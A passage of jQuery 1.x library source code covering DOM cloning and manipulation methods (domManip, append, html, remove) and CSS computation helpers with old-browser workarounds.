			// IE6-10 improperly clones children of object elements using classid.
			// IE10 throws NoModificationAllowedError if parent is null, #12132.
		} else if ( nodeName === "object" ) {
			if ( dest.parentNode ) {
				dest.outerHTML = src.outerHTML;
			}

			// This path appears unavoidable for IE9. When cloning an object
			// element in IE9, the outerHTML strategy above is not sufficient.
			// If the src has innerHTML and the destination does not,
			// copy the src.innerHTML into the dest.innerHTML. #10324
			if ( support.html5Clone && ( src.innerHTML && !jQuery.trim( dest.innerHTML ) ) ) {
				dest.innerHTML = src.innerHTML;
			}

		} else if ( nodeName === "input" && rcheckableType.test( src.type ) ) {

			// IE6-8 fails to persist the checked state of a cloned checkbox
			// or radio button. Worse, IE6-7 fail to give the cloned element
			// a checked appearance if the defaultChecked value isn't also set

			dest.defaultChecked = dest.checked = src.checked;

			// IE6-7 get confused and end up setting the value of a cloned
			// checkbox/radio button to an empty string instead of "on"
			if ( dest.value !== src.value ) {
				dest.value = src.value;
			}

			// IE6-8 fails to return the selected option to the default selected
			// state when cloning options
		} else if ( nodeName === "option" ) {
			dest.defaultSelected = dest.selected = src.defaultSelected;

			// IE6-8 fails to set the defaultValue to the correct value when
			// cloning other types of input fields
		} else if ( nodeName === "input" || nodeName === "textarea" ) {
			dest.defaultValue = src.defaultValue;
		}
	}

	function domManip( collection, args, callback, ignored ) {

		// Flatten any nested arrays
		args = concat.apply( [], args );

		var first, node, hasScripts,
			scripts, doc, fragment,
			i = 0,
			l = collection.length,
			iNoClone = l - 1,
			value = args[ 0 ],
			isFunction = jQuery.isFunction( value );

		// We can't cloneNode fragments that contain checked, in WebKit
		if ( isFunction ||
			( l > 1 && typeof value === "string" &&
			!support.checkClone && rchecked.test( value ) ) ) {
			return collection.each( function( index ) {
				var self = collection.eq( index );
				if ( isFunction ) {
					args[ 0 ] = value.call( this, index, self.html() );
				}
				domManip( self, args, callback, ignored );
			} );
		}

		if ( l ) {
			fragment = buildFragment( args, collection[ 0 ].ownerDocument, false, collection, ignored );
			first = fragment.firstChild;

			if ( fragment.childNodes.length === 1 ) {
				fragment = first;
			}

			// Require either new content or an interest in ignored elements to invoke the callback
			if ( first || ignored ) {
				scripts = jQuery.map( getAll( fragment, "script" ), disableScript );
				hasScripts = scripts.length;

				// Use the original fragment for the last item
				// instead of the first because it can end up
				// being emptied incorrectly in certain situations (#8070).
				for ( ; i < l; i++ ) {
					node = fragment;

					if ( i !== iNoClone ) {
						node = jQuery.clone( node, true, true );

						// Keep references to cloned scripts for later restoration
						if ( hasScripts ) {

							// Support: Android<4.1, PhantomJS<2
							// push.apply(_, arraylike) throws on ancient WebKit
							jQuery.merge( scripts, getAll( node, "script" ) );
						}
					}

					callback.call( collection[ i ], node, i );
				}

				if ( hasScripts ) {
					doc = scripts[ scripts.length - 1 ].ownerDocument;

					// Reenable scripts
					jQuery.map( scripts, restoreScript );

					// Evaluate executable scripts on first document insertion
					for ( i = 0; i < hasScripts; i++ ) {
						node = scripts[ i ];
						if ( rscriptType.test( node.type || "" ) &&
							!jQuery._data( node, "globalEval" ) &&
							jQuery.contains( doc, node ) ) {

							if ( node.src ) {

								// Optional AJAX dependency, but won't run scripts if not present
								if ( jQuery._evalUrl ) {
									jQuery._evalUrl( node.src );
								}
							} else {
								jQuery.globalEval(
									( node.text || node.textContent || node.innerHTML || "" )
										.replace( rcleanScript, "" )
								);
							}
						}
					}
				}

				// Fix #11809: Avoid leaking memory
				fragment = first = null;
			}
		}

		return collection;
	}

	function remove( elem, selector, keepData ) {
		var node,
			elems = selector ? jQuery.filter( selector, elem ) : elem,
			i = 0;

		for ( ; ( node = elems[ i ] ) != null; i++ ) {

			if ( !keepData && node.nodeType === 1 ) {
				jQuery.cleanData( getAll( node ) );
			}

			if ( node.parentNode ) {
				if ( keepData && jQuery.contains( node.ownerDocument, node ) ) {
					setGlobalEval( getAll( node, "script" ) );
				}
				node.parentNode.removeChild( node );
			}
		}

		return elem;
	}

	jQuery.extend( {
		htmlPrefilter: function( html ) {
			return html.replace( rxhtmlTag, "<$1></$2>" );
		},

		clone: function( elem, dataAndEvents, deepDataAndEvents ) {
			var destElements, node, clone, i, srcElements,
				inPage = jQuery.contains( elem.ownerDocument, elem );

			if ( support.html5Clone || jQuery.isXMLDoc( elem ) ||
				!rnoshimcache.test( "<" + elem.nodeName + ">" ) ) {

				clone = elem.cloneNode( true );

				// IE<=8 does not properly clone detached, unknown element nodes
			} else {
				fragmentDiv.innerHTML = elem.outerHTML;
				fragmentDiv.removeChild( clone = fragmentDiv.firstChild );
			}

			if ( ( !support.noCloneEvent || !support.noCloneChecked ) &&
				( elem.nodeType === 1 || elem.nodeType === 11 ) && !jQuery.isXMLDoc( elem ) ) {

				// We eschew Sizzle here for performance reasons: http://jsperf.com/getall-vs-sizzle/2
				destElements = getAll( clone );
				srcElements = getAll( elem );

				// Fix all IE cloning issues
				for ( i = 0; ( node = srcElements[ i ] ) != null; ++i ) {

					// Ensure that the destination node is not null; Fixes #9587
					if ( destElements[ i ] ) {
						fixCloneNodeIssues( node, destElements[ i ] );
					}
				}
			}

			// Copy the events from the original to the clone
			if ( dataAndEvents ) {
				if ( deepDataAndEvents ) {
					srcElements = srcElements || getAll( elem );
					destElements = destElements || getAll( clone );

					for ( i = 0; ( node = srcElements[ i ] ) != null; i++ ) {
						cloneCopyEvent( node, destElements[ i ] );
					}
				} else {
					cloneCopyEvent( elem, clone );
				}
			}

			// Preserve script evaluation history
			destElements = getAll( clone, "script" );
			if ( destElements.length > 0 ) {
				setGlobalEval( destElements, !inPage && getAll( elem, "script" ) );
			}

			destElements = srcElements = node = null;

			// Return the cloned set
			return clone;
		},

		cleanData: function( elems, /* internal */ forceAcceptData ) {
			var elem, type, id, data,
				i = 0,
				internalKey = jQuery.expando,
				cache = jQuery.cache,
				attributes = support.attributes,
				special = jQuery.event.special;

			for ( ; ( elem = elems[ i ] ) != null; i++ ) {
				if ( forceAcceptData || acceptData( elem ) ) {

					id = elem[ internalKey ];
					data = id && cache[ id ];

					if ( data ) {
						if ( data.events ) {
							for ( type in data.events ) {
								if ( special[ type ] ) {
									jQuery.event.remove( elem, type );

									// This is a shortcut to avoid jQuery.event.remove's overhead
								} else {
									jQuery.removeEvent( elem, type, data.handle );
								}
							}
						}

						// Remove cache only if it was not already removed by jQuery.event.remove
						if ( cache[ id ] ) {

							delete cache[ id ];

							// Support: IE<9
							// IE does not allow us to delete expando properties from nodes
							// IE creates expando attributes along with the property
							// IE does not have a removeAttribute function on Document nodes
							if ( !attributes && typeof elem.removeAttribute !== "undefined" ) {
								elem.removeAttribute( internalKey );

								// Webkit & Blink performance suffers when deleting properties
								// from DOM nodes, so set to undefined instead
								// https://code.google.com/p/chromium/issues/detail?id=378607
							} else {
								elem[ internalKey ] = undefined;
							}

							deletedIds.push( id );
						}
					}
				}
			}
		}
	} );

	jQuery.fn.extend( {

		// Keep domManip exposed until 3.0 (gh-2225)
		domManip: domManip,

		detach: function( selector ) {
			return remove( this, selector, true );
		},

		remove: function( selector ) {
			return remove( this, selector );
		},

		text: function( value ) {
			return access( this, function( value ) {
				return value === undefined ?
					jQuery.text( this ) :
					this.empty().append(
						( this[ 0 ] && this[ 0 ].ownerDocument || document ).createTextNode( value )
					);
			}, null, value, arguments.length );
		},

		append: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.appendChild( elem );
				}
			} );
		},

		prepend: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.nodeType === 1 || this.nodeType === 11 || this.nodeType === 9 ) {
					var target = manipulationTarget( this, elem );
					target.insertBefore( elem, target.firstChild );
				}
			} );
		},

		before: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this );
				}
			} );
		},

		after: function() {
			return domManip( this, arguments, function( elem ) {
				if ( this.parentNode ) {
					this.parentNode.insertBefore( elem, this.nextSibling );
				}
			} );
		},

		empty: function() {
			var elem,
				i = 0;

			for ( ; ( elem = this[ i ] ) != null; i++ ) {

				// Remove element nodes and prevent memory leaks
				if ( elem.nodeType === 1 ) {
					jQuery.cleanData( getAll( elem, false ) );
				}

				// Remove any remaining nodes
				while ( elem.firstChild ) {
					elem.removeChild( elem.firstChild );
				}

				// If this is a select, ensure that it displays empty (#12336)
				// Support: IE<9
				if ( elem.options && jQuery.nodeName( elem, "select" ) ) {
					elem.options.length = 0;
				}
			}

			return this;
		},

		clone: function( dataAndEvents, deepDataAndEvents ) {
			dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
			deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

			return this.map( function() {
				return jQuery.clone( this, dataAndEvents, deepDataAndEvents );
			} );
		},

		html: function( value ) {
			return access( this, function( value ) {
				var elem = this[ 0 ] || {},
					i = 0,
					l = this.length;

				if ( value === undefined ) {
					return elem.nodeType === 1 ?
						elem.innerHTML.replace( rinlinejQuery, "" ) :
						undefined;
				}

				// See if we can take a shortcut and just use innerHTML
				if ( typeof value === "string" && !rnoInnerhtml.test( value ) &&
					( support.htmlSerialize || !rnoshimcache.test( value )  ) &&
					( support.leadingWhitespace || !rleadingWhitespace.test( value ) ) &&
					!wrapMap[ ( rtagName.exec( value ) || [ "", "" ] )[ 1 ].toLowerCase() ] ) {

					value = jQuery.htmlPrefilter( value );

					try {
						for ( ; i < l; i++ ) {

							// Remove element nodes and prevent memory leaks
							elem = this[ i ] || {};
							if ( elem.nodeType === 1 ) {
								jQuery.cleanData( getAll( elem, false ) );
								elem.innerHTML = value;
							}
						}

						elem = 0;

						// If using innerHTML throws an exception, use the fallback method
					} catch ( e ) {}
				}

				if ( elem ) {
					this.empty().append( value );
				}
			}, null, value, arguments.length );
		},

		replaceWith: function() {
			var ignored = [];

			// Make the changes, replacing each non-ignored context element with the new content
			return domManip( this, arguments, function( elem ) {
				var parent = this.parentNode;

				if ( jQuery.inArray( this, ignored ) < 0 ) {
					jQuery.cleanData( getAll( this ) );
					if ( parent ) {
						parent.replaceChild( elem, this );
					}
				}

				// Force callback invocation
			}, ignored );
		}
	} );

	jQuery.each( {
		appendTo: "append",
		prependTo: "prepend",
		insertBefore: "before",
		insertAfter: "after",
		replaceAll: "replaceWith"
	}, function( name, original ) {
		jQuery.fn[ name ] = function( selector ) {
			var elems,
				i = 0,
				ret = [],
				insert = jQuery( selector ),
				last = insert.length - 1;

			for ( ; i <= last; i++ ) {
				elems = i === last ? this : this.clone( true );
				jQuery( insert[ i ] )[ original ]( elems );

				// Modern browsers can apply jQuery collections as arrays, but oldIE needs a .get()
				push.apply( ret, elems.get() );
			}

			return this.pushStack( ret );
		};
	} );


	var iframe,
		elemdisplay = {

			// Support: Firefox
			// We have to pre-define these values for FF (#10227)
			HTML: "block",
			BODY: "block"
		};

	/**
	 * Retrieve the actual display of a element
	 * @param {String} name nodeName of the element
	 * @param {Object} doc Document object
	 */

// Called only from within defaultDisplay
	function actualDisplay( name, doc ) {
		var elem = jQuery( doc.createElement( name ) ).appendTo( doc.body ),

			display = jQuery.css( elem[ 0 ], "display" );

		// We don't have any data stored on the element,
		// so use "detach" method as fast way to get rid of the element
		elem.detach();

		return display;
	}

	/**
	 * Try to determine the default display value of an element
	 * @param {String} nodeName
	 */
	function defaultDisplay( nodeName ) {
		var doc = document,
			display = elemdisplay[ nodeName ];

		if ( !display ) {
			display = actualDisplay( nodeName, doc );

			// If the simple way fails, read from inside an iframe
			if ( display === "none" || !display ) {

				// Use the already-created iframe if possible
				iframe = ( iframe || jQuery( "<iframe frameborder='0' width='0' height='0'/>" ) )
					.appendTo( doc.documentElement );

				// Always write a new HTML skeleton so Webkit and Firefox don't choke on reuse
				doc = ( iframe[ 0 ].contentWindow || iframe[ 0 ].contentDocument ).document;

				// Support: IE
				doc.write();
				doc.close();

				display = actualDisplay( nodeName, doc );
				iframe.detach();
			}

			// Store the correct default display
			elemdisplay[ nodeName ] = display;
		}

		return display;
	}
	var rmargin = ( /^margin/ );

	var rnumnonpx = new RegExp( "^(" + pnum + ")(?!px)[a-z%]+$", "i" );

	var swap = function( elem, options, callback, args ) {
		var ret, name,
			old = {};

		// Remember the old values, and insert the new ones
		for ( name in options ) {
			old[ name ] = elem.style[ name ];
			elem.style[ name ] = options[ name ];
		}

		ret = callback.apply( elem, args || [] );

		// Revert the old values
		for ( name in options ) {
			elem.style[ name ] = old[ name ];
		}

		return ret;
	};


	var documentElement = document.documentElement;



	( function() {
		var pixelPositionVal, pixelMarginRightVal, boxSizingReliableVal,
			reliableHiddenOffsetsVal, reliableMarginRightVal, reliableMarginLeftVal,
			container = document.createElement( "div" ),
			div = document.createElement( "div" );

		// Finish early in limited (non-browser) environments
		if ( !div.style ) {
			return;
		}

		div.style.cssText = "float:left;opacity:.5";

		// Support: IE<9
		// Make sure that element opacity exists (as opposed to filter)
		support.opacity = div.style.opacity === "0.5";

		// Verify style float existence
		// (IE uses styleFloat instead of cssFloat)
		support.cssFloat = !!div.style.cssFloat;

		div.style.backgroundClip = "content-box";
		div.cloneNode( true ).style.backgroundClip = "";
		support.clearCloneStyle = div.style.backgroundClip === "content-box";

		container = document.createElement( "div" );
		container.style.cssText = "border:0;width:8px;height:0;top:0;left:-9999px;" +
			"padding:0;margin-top:1px;position:absolute";
		div.innerHTML = "";
		container.appendChild( div );

		// Support: Firefox<29, Android 2.3
		// Vendor-prefix box-sizing
		support.boxSizing = div.style.boxSizing === "" || div.style.MozBoxSizing === "" ||
			div.style.WebkitBoxSizing === "";

		jQuery.extend( support, {
			reliableHiddenOffsets: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableHiddenOffsetsVal;
			},

			boxSizingReliable: function() {

				// We're checking for pixelPositionVal here instead of boxSizingReliableVal
				// since that compresses better and they're computed together anyway.
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return boxSizingReliableVal;
			},

			pixelMarginRight: function() {

				// Support: Android 4.0-4.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelMarginRightVal;
			},

			pixelPosition: function() {
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return pixelPositionVal;
			},

			reliableMarginRight: function() {

				// Support: Android 2.3
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginRightVal;
			},

			reliableMarginLeft: function() {

				// Support: IE <=8 only, Android 4.0 - 4.3 only, Firefox <=3 - 37
				if ( pixelPositionVal == null ) {
					computeStyleTests();
				}
				return reliableMarginLeftVal;
			}
		} );

		function computeStyleTests() {
			var contents, divStyle,
				documentElement = document.documentElement;

			// Setup
			documentElement.appendChild( container );

			div.style.cssText =

				// Support: Android 2.3
				// Vendor-prefix box-sizing
				"-webkit-box-sizing:border-box;box-sizing:border-box;" +
				"position:relative;display:block;" +
				"margin:auto;border:1px;padding:1px;" +
				"top:1%;width:50%";

			// Support: IE<9
			// Assume reasonable values in the absence of getComputedStyle
			pixelPositionVal = boxSizingReliableVal = reliableMarginLeftVal = false;
			pixelMarginRightVal = reliableMarginRightVal = true;

			// Check for getComputedStyle so that this code is not run in IE<9.
			if ( window.getComputedStyle ) {
				divStyle = window.getComputedStyle( div );
				pixelPositionVal = ( divStyle || {} ).top !== "1%";
				reliableMarginLeftVal = ( divStyle || {} ).marginLeft === "2px";
				boxSizingReliableVal = ( divStyle || { width: "4px" } ).width === "4px";

				// Support: Android 4.0 - 4.3 only
				// Some styles come back with percentage values, even though they shouldn't
				div.style.marginRight = "50%";
				pixelMarginRightVal = ( divStyle || { marginRight: "4px" } ).marginRight === "4px";

				// Support: Android 2.3 only
				// Div with explicit width and no margin-right incorrectly
				// gets computed margin-right based on width of container (#3333)
				// WebKit Bug 13343 - getComputedStyle returns wrong value for margin-right
				contents = div.appendChild( document.createElement( "div" ) );

				// Reset CSS: box-sizing; display; margin; border; padding
				contents.style.cssText = div.style.cssText =

					// Support: Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;padding:0";
				contents.style.marginRight = contents.style.width = "0";
				div.style.width = "1px";

				reliableMarginRightVal =
					!parseFloat( ( window.getComputedStyle( contents ) || {} ).marginRight );

				div.removeChild( contents );
			}

			// Support: IE6-8
			// First check that getClientRects works as expected
			// Check if table cells still have offsetWidth/Height when they are set
			// to display:none and there are still other visible table cells in a
			// table row; if so, offsetWidth/Height are not reliable for use when
			// determining if an element has been hidden directly using
			// display:none (it is still safe to use offsets if a parent element is
			// hidden; don safety goggles and see bug #4512 for more information).
			div.style.display = "none";
			reliableHiddenOffsetsVal = div.getClientRects().length === 0;
			if ( reliableHiddenOffsetsVal ) {
				div.style.display = "";
				div.innerHTML = "<table><tr><td></td><td>t</td></tr></table>";
				div.childNodes[ 0 ].style.borderCollapse = "separate";
				contents = div.getElementsByTagName( "td" );
				contents[ 0 ].style.cssText = "margin:0;border:0;padding:0;display:none";
				reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				if ( reliableHiddenOffsetsVal ) {
					contents[ 0 ].style.display = "";
					contents[ 1 ].style.display = "none";
					reliableHiddenOffsetsVal = contents[ 0 ].offsetHeight === 0;
				}
			}

			// Teardown
			documentElement.removeChild( container );
		}

	} )();


	var getStyles, curCSS,
		rposition = /^(top|right|bottom|left)$/;

	if ( window.getComputedStyle ) {
		getStyles = function( elem ) {

			// Support: IE<=11+, Firefox<=30+ (#15098, #14150)
			// IE throws on elements created in popups
			// FF meanwhile throws on frame elements through "defaultView.getComputedStyle"
			var view = elem.ownerDocument.defaultView;

			if ( !view || !view.opener ) {
				view = window;
			}

			return view.getComputedStyle( elem );
		};

		curCSS = function( elem, name, computed ) {
			var width, minWidth, maxWidth, ret,
				style = elem.style;

			computed = computed || getStyles( elem );

			// getPropertyValue is only needed for .css('filter') in IE9, see #12537
			ret = computed ? computed.getPropertyValue( name ) || computed[ name ] : undefined;

			// Support: Opera 12.1x only
			// Fall back to style even without computed
			// computed is undefined for elems on document fragments
			if ( ( ret === "" || ret === undefined ) && !jQuery.contains( elem.ownerDocument, elem ) ) {
				ret = jQuery.style( elem, name );
			}

			if ( computed ) {

				// A tribute to the "awesome hack by Dean Edwards"
				// Chrome < 17 and Safari 5.0 uses "computed value"
				// instead of "used value" for margin-right
				// Safari 5.1.7 (at least) returns percentage for a larger set of values,
				// but width seems to be reliably pixels
				// this is against the CSSOM draft spec:
				// http://dev.w3.org/csswg/cssom/#resolved-values
				if ( !support.pixelMarginRight() && rnumnonpx.test( ret ) && rmargin.test( name ) ) {

					// Remember the original values
					width = style.width;
					minWidth = style.minWidth;
					maxWidth = style.maxWidth;

					// Put in the new values to get a computed value out
					style.minWidth = style.maxWidth = style.width = ret;
					ret = computed.width;

					// Revert the changed values
					style.width = width;
					style.minWidth = minWidth;
					style.maxWidth = maxWidth;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "";
		};
	} else if ( documentElement.currentStyle ) {
		getStyles = function( elem ) {
			return elem.currentStyle;
		};

		curCSS = function( elem, name, computed ) {
			var left, rs, rsLeft, ret,
				style = elem.style;

			computed = computed || getStyles( elem );
			ret = computed ? computed[ name ] : undefined;

			// Avoid setting ret to empty string here
			// so we don't default to auto
			if ( ret == null && style && style[ name ] ) {
				ret = style[ name ];
			}

			// From the awesome hack by Dean Edwards
			// http://erik.eae.net/archives/2007/07/27/18.54.15/#comment-102291

			// If we're not dealing with a regular pixel number
			// but a number that has a weird ending, we need to convert it to pixels
			// but not position css attributes, as those are
			// proportional to the parent element instead
			// and we can't measure the parent instead because it
			// might trigger a "stacking dolls" problem
			if ( rnumnonpx.test( ret ) && !rposition.test( name ) ) {

				// Remember the original values
				left = style.left;
				rs = elem.runtimeStyle;
				rsLeft = rs && rs.left;

				// Put in the new values to get a computed value out
				if ( rsLeft ) {
					rs.left = elem.currentStyle.left;
				}
				style.left = name === "fontSize" ? "1em" : ret;
				ret = style.pixelLeft + "px";

				// Revert the changed values
				style.left = left;
				if ( rsLeft ) {
					rs.left = rsLeft;
				}
			}

			// Support: IE
			// IE returns zIndex value as an integer.
			return ret === undefined ?
				ret :
			ret + "" || "auto";
		};
	}




	function addGetHookIf( conditionFn, hookFn ) {

		// Define the hook, we'll check on the first run if it's really needed.
		return {
			get: function() {
				if ( conditionFn() ) {

					// Hook not needed (or it's not possible to use it due
					// to missing dependency), remove it.
					delete this.get;
					return;
				}

				// Hook needed; redefine it so that the support test is not executed again.
				return ( this.get = hookFn ).apply( this, arguments );
			}
		};
	}


	var

		ralpha = /alpha\([^)]*\)/i,
		ropacity = /opacity\s*=\s*([^)]*)/i,

		// swappable if display is none or starts with table except
		// "table", "table-cell", or "table-caption"
		// see here for display values:
		// https://developer.mozilla.org/en-US/docs/CSS/display
		rdisplayswap = /^(none|table(?!-c[ea]).+)/,
		rnumsplit = new RegExp( "^(" + pnum + ")(.*)$", "i" ),

		cssShow = { position: "absolute", visibility: "hidden", display: "block" },
		cssNormalTransform = {
			letterSpacing: "0",
			fontWeight: "400"
		},

		cssPrefixes = [ "Webkit", "O", "Moz", "ms" ],
		emptyStyle = document.createElement( "div" ).style;


// return a css property mapped to a potentially vendor prefixed property
	function vendorPropName( name ) {

		// shortcut for names that are not vendor prefixed
		if ( name in emptyStyle ) {
			return name;
		}

		// check for vendor prefixed names
		var capName = name.charAt( 0 ).toUpperCase() + name.slice( 1 ),
			i = cssPrefixes.length;

		while ( i-- ) {
			name = cssPrefixes[ i ] + capName;
			if ( name in emptyStyle ) {
				return name;
			}
		}
	}

	function showHide( elements, show ) {
		var display, elem, hidden,
			values = [],
			index = 0,
			length = elements.length;

		for ( ; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}

			values[ index ] = jQuery._data( elem, "olddisplay" );
			display = elem.style.display;
			if ( show ) {

				// Reset the inline display of this element to learn if it is
				// being hidden by cascaded rules or not
				if ( !values[ index ] && display === "none" ) {
					elem.style.display = "";
				}

				// Set elements which have been overridden with display: none
				// in a stylesheet to whatever the default browser style is
				// for such an element
				if ( elem.style.display === "" && isHidden( elem ) ) {
					values[ index ] =
						jQuery._data( elem, "olddisplay", defaultDisplay( elem.nodeName ) );
				}
			} else {
				hidden = isHidden( elem );

				if ( display && display !== "none" || !hidden ) {
					jQuery._data(
						elem,
						"olddisplay",
						hidden ? display : jQuery.css( elem, "display" )
					);
				}
			}
		}

		// Set the display of most of the elements in a second loop
		// to avoid the constant reflow
		for ( index = 0; index < length; index++ ) {
			elem = elements[ index ];
			if ( !elem.style ) {
				continue;
			}
			if ( !show || elem.style.display === "none" || elem.style.display === "" ) {
				elem.style.display = show ? values[ index ] || "" : "none";
			}
		}

		return elements;
	}

	function setPositiveNumber( elem, value, subtract ) {
		var matches = rnumsplit.exec( value );
		return matches ?

			// Guard against undefined "subtract", e.g., when used as in cssHooks
		Math.max( 0, matches[ 1 ] - ( subtract || 0 ) ) + ( matches[ 2 ] || "px" ) :
			value;
	}

	function augmentWidthOrHeight( elem, name, extra, isBorderBox, styles ) {
		var i = extra === ( isBorderBox ? "border" : "content" ) ?

				// If we already have the right measurement, avoid augmentation
				4 :

				// Otherwise initialize for horizontal or vertical properties
				name === "width" ? 1 : 0,

			val = 0;

		for ( ; i < 4; i += 2 ) {

			// both box models exclude margin, so add it if we want it
			if ( extra === "margin" ) {
				val += jQuery.css( elem, extra + cssExpand[ i ], true, styles );
			}

			if ( isBorderBox ) {

				// border-box includes padding, so remove it if we want content
				if ( extra === "content" ) {
					val -= jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );
				}

				// at this point, extra isn't border nor margin, so remove border
				if ( extra !== "margin" ) {
					val -= jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			} else {

				// at this point, extra isn't content, so add padding
				val += jQuery.css( elem, "padding" + cssExpand[ i ], true, styles );

				// at this point, extra isn't content nor padding, so add border
				if ( extra !== "padding" ) {
					val += jQuery.css( elem, "border" + cssExpand[ i ] + "Width", true, styles );
				}
			}
		}

		return val;
	}

	function getWidthOrHeight( elem, name, extra ) {

		// Start with offset property, which is equivalent to the border-box value
		var valueIsBorderBox = true,
			val = name === "width" ? elem.offsetWidth : elem.offsetHeight,
			styles = getStyles( elem ),
			isBorderBox = support.boxSizing &&
				jQuery.css( elem, "boxSizing", false, styles ) === "border-box";

		// some non-html elements return undefined for offsetWidth, so check for null/undefined
		// svg - https://bugzilla.mozilla.org/show_bug.cgi?id=649285
		// MathML - https://bugzilla.mozilla.org/show_bug.cgi?id=491668
		if ( val <= 0 || val == null ) {

			// Fall back to computed then uncomputed css if necessary
			val = curCSS( elem, name, styles );
			if ( val < 0 || val == null ) {
				val = elem.style[ name ];
			}

			// Computed unit is not pixels. Stop here and return.
			if ( rnumnonpx.test( val ) ) {
				return val;
			}

			// we need the check for style in case a browser which returns unreliable values
			// for getComputedStyle silently falls back to the reliable elem.style
			valueIsBorderBox = isBorderBox &&
				( support.boxSizingReliable() || val === elem.style[ name ] );

			// Normalize "", auto, and prepare for extra
			val = parseFloat( val ) || 0;
		}

		// use the active box-sizing model to add/subtract irrelevant styles
		return ( val +
				augmentWidthOrHeight(
					elem,
					name,
					extra || ( isBorderBox ? "border" : "content" ),
					valueIsBorderBox,
					styles
				)
			) + "px";
	}

	jQuery.extend( {

		// Add in style property hooks for overriding the default
		// behavior of getting and setting a style property
		cssHooks: {
			opacity: {
				get: function( elem, computed ) {
					if ( computed ) {

						// We should always get a number back from opacity
						var ret = curCSS( elem, "opacity" );
						return ret === "" ? "1" : ret;
					}
				}
			}
		},

		// Don't automatically add "px" to these possibly-unitless properties
		cssNumber: {
			"animationIterationCount": true,
			"columnCount": true,
			"fillOpacity": true,
			"flexGrow": true,
			"flexShrink": true,
			"fontWeight": true,
			"lineHeight": true,
			"opacity": true,
			"order": true,
			"orphans": true,
			"widows": true,
			"zIndex": true,
			"zoom": true
		},

		// Add in properties whose names you wish to fix before
		// setting or getting the value
		cssProps: {

			// normalize float css property
			"float": support.cssFloat ? "cssFloat" : "styleFloat"
		},

		// Get and set the style property on a DOM Node
		style: function( elem, name, value, extra ) {

			// Don't set styles on text and comment nodes
			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
